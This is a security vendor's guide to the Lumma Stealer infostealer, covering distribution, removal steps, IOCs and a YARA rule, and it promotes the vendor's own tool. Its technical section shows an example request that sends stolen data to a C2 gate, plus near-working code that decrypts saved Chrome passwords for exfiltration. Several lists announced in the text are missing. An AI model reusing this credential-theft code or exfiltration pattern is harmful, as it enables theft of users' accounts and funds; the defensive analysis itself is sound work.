Physical Address
Lesya Kurbasa 7B
03194 Kyiv, Kyivska obl, Ukraine
Physical Address
Lesya Kurbasa 7B
03194 Kyiv, Kyivska obl, Ukraine

Lumma Stealer is a sophisticated and dangerous information-stealing malware designed to extract sensitive data from infected systems. This comprehensive guide will help you understand what Lumma Stealer is, how it operates, its distribution methods, and most importantly, how to completely remove it from your system using specialized tools. With information theft increasing by 40% in recent years, understanding threats like Lumma Stealer has become essential for maintaining your digital security.
| Common Names |
|
| Type | Information Stealer, Password-Stealing Trojan, Banking Malware, Spyware |
| First Detected | 2023 (with new variants appearing regularly) |
| Platforms Affected | Windows 7, Windows 8.1, Windows 10, Windows 11 |
| Infection Level | High |
| Data Risk | Severe – Steals browser credentials, cryptocurrency wallets, and personal information |
| Distribution Methods | Phishing emails, malicious downloads, cracked software, fake updates, compromised websites |
| Removal Difficulty | Medium to High |
Lumma Stealer is a sophisticated information-stealing malware that targets a wide range of sensitive data stored on victims’ systems. Similar to other stealers like Mars, Arkei, and Vidar, Lumma is designed to exfiltrate both system and personal data from compromised computers. Once installed, it operates silently in the background while harvesting credentials and transmitting stolen data to remote command and control servers.
This malicious software has gained popularity in underground forums due to its effectiveness and comprehensive data theft capabilities. Lumma represents a significant threat to both individual users and organizations, as it can lead to severe privacy breaches, financial losses, and identity theft, similar to the impact of GIFTEDCROOK Stealer and other modern data theft tools.
The threat posed by Lumma extends beyond individual victims, as stolen credentials can enable attackers to compromise additional systems and networks, similar to how other trojans like TrickBot or Emotet can be used as initial access vectors for larger attacks. In many cases, Lumma infections are just the first stage in a multi-phase attack chain that could ultimately lead to ransomware deployment or other destructive payloads.
Lumma Stealer operates using a multi-stage infection process designed to steal sensitive information while avoiding detection. The malware follows these key stages after initial infection:
Source: Microsoft Security Intelligence, TrojanKiller Research Lab analysis, 2025
Detecting Lumma Stealer can be challenging since it’s designed to operate stealthily. However, you might notice these potential indicators of infection:
Lumma Stealer has extensive data harvesting capabilities, targeting a wide range of information:
Lumma Stealer employs various distribution methods to infect victims’ systems, including:
Attackers send deceptive emails with malicious attachments or links. A notable example occurred in March 2023, when South Korean YouTubers were targeted with phishing emails disguised as legitimate business offers from Bandai Namco. These emails contained Dropbox links to download an archive file titled “One Piece Odyssey Youtube Deal.zip” that ultimately delivered Lumma Stealer.
Lumma is often distributed through fake or cloned software download sites. For instance, a fake VLC Player download site (videolan-web[.]org) was discovered spreading Lumma Stealer to unsuspecting users looking to download the legitimate media player.
Malicious online advertisements can redirect users to pages that trigger drive-by downloads of the Lumma installer.
Software “cracks” and illegal activation tools often contain malware, including Lumma Stealer, bundled with the purported activation capability.
Attackers may use various social engineering techniques to trick users into executing the malware, including fake system updates or security alerts.
Lumma Stealer employs several sophisticated techniques to steal information and maintain persistence on infected systems:
| Component | Description |
|---|---|
| Execution Method | Typically uses PowerShell scripts, DLL sideloading, or process injection to gain execution |
| Persistence Mechanism | Creates registry autorun entries, scheduled tasks, or Windows service entries to survive system reboots |
| Targeted Browsers | Google Chrome, Mozilla Firefox, Microsoft Edge, Opera, Brave, and other Chromium-based browsers |
| Anti-Analysis Features | Implements virtual machine detection, debugger evasion, and anti-sandbox techniques |
| Cryptographic Implementation | Uses strong encryption for command and control communications |
| Delivery Mechanism | Often delivered through malicious JavaScript, obfuscated PowerShell scripts, or malicious document macros |
Removing Lumma Stealer requires a systematic approach to ensure all components are eliminated from your system. Follow these comprehensive removal steps:
For effective removal of Lumma Stealer, we recommend using Trojan Killer, a specialized tool designed to identify and eliminate sophisticated malware:

If you prefer to manually remove Lumma Stealer, follow these technical steps (recommended for advanced users only):
Start your computer in Safe Mode with Networking to minimize the malware’s ability to interfere with removal. For a detailed guide on accessing safe mode, see our comprehensive malware removal guide.
For Windows 10/11:Lumma Stealer typically creates files in these locations:
C:\Users\[Username]\AppData\Roaming\[random name].exeC:\Users\[Username]\AppData\Local\Temp\[random name].exeC:\ProgramData\[random name].exeC:\Windows\System32\[random name].dll |
Lumma Stealer creates registry entries for persistence. To remove them:
Remove any suspicious extensions and reset browser settings. This is particularly important as Lumma, like many other browser hijackers, often installs malicious extensions:
Google Chrome:After removing Lumma Stealer, take these additional steps to secure your system and accounts. Users often wonder what happens if malware is not completely removed, and in the case of information stealers like Lumma, the consequences can be severe:
To protect your system against Lumma Stealer and similar threats, follow these security best practices:
Understanding how Lumma compares to other prevalent information stealers can help you contextualize the threat and implement appropriate defenses:
| Feature | Lumma Stealer | RedLine Stealer | RustySpy | Raccoon |
|---|---|---|---|---|
| Implementation Language | .NET/C# | .NET/C# | Rust | C++ |
| Distribution Model | MaaS (Malware-as-a-Service) | MaaS | Targeted Campaigns | MaaS |
| Chrome Data Theft | ✓ | ✓ | ✓ | ✓ |
| Firefox Data Theft | ✓ | ✓ | ✓ | ✓ |
| Cryptocurrency Focus | High | High | Medium | Medium |
| Screenshot Capability | ✓ | ✓ | Limited | ✗ |
| Keylogging | Advanced | Basic | ✗ | ✗ |
| Anti-Analysis | Advanced | Basic | Advanced | Basic |
| Telegram Data Theft | ✓ | Limited | ✗ | ✗ |
| Gaming Platform Focus | High | Medium | Low | Medium |
Lumma Stealer ranks among the more dangerous information-stealing malware due to its comprehensive data theft capabilities and sophisticated evasion techniques. Unlike ransomware that immediately announces its presence by encrypting files, Lumma operates silently, potentially causing more extensive damage over time through credential theft, account takeovers, and identity theft. The financial impact from stolen cryptocurrency wallets or banking credentials can be substantial and often irreversible. What makes Lumma particularly concerning is its ability to harvest data from multiple sources simultaneously—browsers, cryptocurrency wallets, system files, and more—providing attackers with a complete profile of victims. Additionally, Lumma’s developers regularly update the malware to evade detection and expand its capabilities, making it a persistent evolving threat in the cybersecurity landscape similar to more established threats like Zeus Trojan.
Lumma Stealer cannot directly bypass properly implemented two-factor authentication (2FA), which is why enabling 2FA remains one of the most effective protections against the consequences of credential theft. However, Lumma can still compromise accounts protected by 2FA through several indirect methods. The malware can capture browser cookies that contain active, authenticated sessions, potentially allowing attackers to hijack these sessions without needing the second authentication factor. Additionally, some variants of Lumma include functionality to capture screenshots when authentication pages are detected, potentially revealing one-time codes as they’re being entered. In more sophisticated attacks, Lumma might be used in conjunction with social engineering tactics, where attackers use stolen personal information to trick users or support staff into providing or resetting access. While 2FA significantly raises the security bar, it’s important to remain vigilant about all aspects of your digital security.
If you suspect your cryptocurrency wallet has been compromised by Lumma Stealer, immediate action is crucial to minimize potential losses. First, if possible, use a clean, uninfected device to transfer any remaining funds to a new wallet with entirely new seed phrases and private keys. Never reuse the compromised wallet, even after changing passwords, as the fundamental security of its private keys should be considered permanently compromised. Second, review your transaction history for unauthorized transfers and document everything for potential fraud reports. If you used a custodial wallet or exchange, contact their support immediately to freeze your account and report the unauthorized access. For hardware wallets, while they provide better protection against malware like Lumma, check if you’ve stored seed phrases on your infected computer or if you entered your PIN while the malware was active. Finally, report significant losses to local law enforcement and relevant financial crime agencies, as cryptocurrency theft is increasingly being investigated by authorities, particularly for substantial amounts. Be aware of crypto scams that might target you after a breach.
Confirming complete removal of Lumma Stealer requires a comprehensive verification approach. After using removal tools like Trojan Killer or performing manual removal, conduct a full system scan with multiple reputable security solutions, as different engines may detect different components of the threat. Monitor your system for unusual behaviors—unexplained network connections, high CPU usage from unknown processes, or security features being disabled—which might indicate persistent infection. Check your startup items, scheduled tasks, and services for anything suspicious that may have been missed during initial removal. Browser behavior is particularly important to monitor; check for unauthorized extensions, modified settings, or unusual redirects. Also review login activity for your important online accounts, looking for access from unfamiliar locations or devices. For the highest level of certainty, especially if sensitive financial data was at risk, consider performing a clean installation of your operating system after backing up your important files. Remember that sophisticated malware like Lumma can establish multiple persistence mechanisms, making thorough verification essential. In some cases, users wonder if factory reset removes viruses, and while it’s generally effective, backing up data safely is crucial.
While Lumma Stealer is a global threat, security researchers have observed targeting patterns suggesting particular interest in certain regions and sectors. Eastern European countries, particularly Ukraine and Russia, have seen concentrated campaigns, often with region-specific phishing lures. Financial services, cryptocurrency exchanges, and gaming platforms appear to be priority targets due to the immediate monetization potential of stolen credentials. The malware has also been observed in targeted attacks against technology companies with access to intellectual property. Unlike some specialized malware like GIFTEDCROOK that targets specific entities or regions, Lumma’s operators seem to follow an opportunistic approach, focusing on sectors with valuable data rather than specific organizations. However, the malware’s configuration can be customized by its operators, allowing for targeted campaigns when desired. Organizations handling sensitive financial data should be particularly vigilant about the Lumma threat.
Lumma Stealer undergoes regular updates, with researchers observing approximately one significant version release every 4-6 weeks since its emergence in 2023. These updates typically include enhanced evasion capabilities to bypass security solutions, expanded data theft functionality targeting additional applications or data types, and improvements to its web injection capabilities. The development team behind Lumma appears well-resourced and responsive to security countermeasures, often releasing patches within days of major detection signatures being published. This frequent update cycle makes Lumma particularly dangerous, as it can rapidly adapt to evade new security measures. As with other malware families like Wacatac, this constant evolution highlights the importance of using security solutions with behavioral detection capabilities rather than relying solely on signature-based detection.
This section provides in-depth technical information about Lumma Stealer for security researchers, malware analysts, and cybersecurity professionals. It includes detailed indicators of compromise, network traffic patterns, and code analysis to aid in detection and mitigation efforts.
| Indicator Type | Value | Description |
|---|---|---|
| File Hash (SHA-256) | 7873dddec4a46e7ad104de9b6bd68f590575b7680a1d20b9fe1329d1ad95348f | Main Lumma Stealer executable |
| File Hash (SHA-256) | e498b5d24d5d8d356929fd64e3dc2b7e35dc60f55884a5b368d9f46b28973a85 | Lumma loader component |
| File Hash (MD5) | 7b2b1a2a89ec6d94b8e957a73041109b | Dropper file disguised as a legitimate application |
| File Path | %AppData%\Microsoft\[random].exe | Common persistence location |
| File Path | %Temp%\[random string].exe | Temporary execution location |
| Registry Key | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\[random name] | Persistence mechanism |
| Domain | videolan-web[.]org | Fake VLC distribution site |
| Admin Panel URL | hxxps://[random string].panel.lumma[.]su/login.php | C2 panel access point |
Example HTTP request pattern:
POST /gate.php HTTP/1.1Host: [redacted].panel.lumma.suUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Content-Type: application/x-www-form-urlencodedContent-Length: 4922Connection: closedata=[encrypted blob of exfiltrated data]hwid=[hardware identifier]tag=[campaign identifier] |
Lumma Stealer typically follows this execution chain:
The following YARA rule can help detect Lumma Stealer samples:
rule Lumma_Stealer_Detection { meta: description = "Detects Lumma Stealer malware" author = "TrojanKiller Research Team" date = "2025-04" hash = "7873dddec4a46e7ad104de9b6bd68f590575b7680a1d20b9fe1329d1ad95348f" strings: $str1 = "GetBrowsers" ascii wide $str2 = "GetCookies" ascii wide $str3 = "GetWallets" ascii wide $str4 = "GetPasswords" ascii wide $str5 = "GetFTP" ascii wide $code1 = { 83 EC 20 8B 44 24 24 53 56 8B F1 8B D9 89 44 24 10 } $code2 = { 8D 54 24 ?? 52 ?? ?? ?? ?? 85 C0 74 ?? 8B 44 24 ?? 83 F8 01 } $code3 = { 6A 00 68 00 00 00 40 6A 04 6A 00 6A 00 68 00 00 00 C0 } $config = { 22 63 6F 6E 66 69 67 22 3A [1-50] 22 70 61 6E 65 6C 22 3A } condition: uint16(0) == 0x5A4D and ( (2 of ($str*) and 1 of ($code*)) or $config or all of ($code*) )} |
For memory analysis, look for these key indicators:
For enterprise environments, consider these additional mitigations:
The following pseudocode demonstrates how Lumma extracts credentials from Chromium-based browsers:
// Simplified representation of Lumma's browser credential theft logicbool ExtractChromiumCredentials(const std::string& profile_path) { // Target files containing encrypted credentials std::string login_data_path = profile_path + "\\Login Data"; std::string local_state_path = profile_path + "\\Local State"; // Create temporary copy to bypass file locks std::string temp_login_data = CreateTempCopy(login_data_path); // Extract encryption key from Local State JSON std::vector<uint8_t> master_key = ExtractMasterKeyFromLocalState(local_state_path); if (master_key.empty()) { return false; } // Connect to the SQLite database sqlite3 *db; if (sqlite3_open(temp_login_data.c_str(), &db) != SQLITE_OK) { return false; } // Query to extract encrypted credentials const char* query = "SELECT origin_url, username_value, password_value FROM logins"; sqlite3_stmt *stmt; if (sqlite3_prepare_v2(db, query, -1, &stmt, NULL) != SQLITE_OK) { sqlite3_close(db); return false; } // Process each credential entry while (sqlite3_step(stmt) == SQLITE_ROW) { std::string url = (const char*)sqlite3_column_text(stmt, 0); std::string username = (const char*)sqlite3_column_text(stmt, 1); // Extract and decrypt the password std::vector<uint8_t> encrypted_password; int password_size = sqlite3_column_bytes(stmt, 2); const uint8_t* password_data = sqlite3_column_blob(stmt, 2); encrypted_password.assign(password_data, password_data + password_size); std::string decrypted_password = DecryptChromePassword(encrypted_password, master_key); // Store the credential for exfiltration AddCredential(url, username, decrypted_password); } sqlite3_finalize(stmt); sqlite3_close(db); // Clean up temporary file DeleteFile(temp_login_data); return true;} |
This analysis highlights the technical sophistication of Lumma Stealer and emphasizes the importance of layered security approaches for effective prevention and detection. Organizations should implement defense-in-depth strategies combining technical controls, user education, and robust incident response capabilities.
Lumma Stealer represents a significant threat to both individuals and organizations due to its sophisticated data theft capabilities and continuous evolution. By understanding how this malware operates, recognizing the warning signs of infection, and following proper removal procedures, you can mitigate the damage caused by this dangerous information stealer.
Prevention remains the most effective strategy against threats like Lumma Stealer. Implementing strong security practices, maintaining updated software, and exercising caution with email attachments and downloads will significantly reduce your risk of infection. Consider implementing a comprehensive network security approach that protects all devices in your home or business.
If you’ve been affected by Lumma Stealer or are concerned about potential infection, Trojan Killer provides the specialized detection and removal capabilities needed to effectively combat this persistent threat. Remember to secure your accounts after removal and remain vigilant against future infection attempts.
Stay informed about emerging threats and continue to prioritize your cybersecurity, as malware like Lumma will continue to evolve and target valuable personal and financial information.